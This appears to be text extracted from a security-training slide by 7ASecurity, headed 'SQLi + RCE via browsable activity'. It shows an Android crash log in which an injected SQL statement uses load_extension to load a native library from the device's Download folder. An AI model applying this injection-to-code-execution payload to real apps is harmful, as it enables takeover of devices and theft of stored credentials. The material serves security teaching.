 Attack: SQLi + RCE via browsable activity
Verify:
E/AndroidRuntime( 5101): Caused by:
net.sqlcipher.database.SQLiteException: dlopen failed: library
"/sdcard/Download/test.so" has bad ELF magic: UPDATE creds SET
auth_key = '' where 1=(select load_extension('/sdcard/Download/test'));//'
+ 7asecurity.com
7A
SECURITY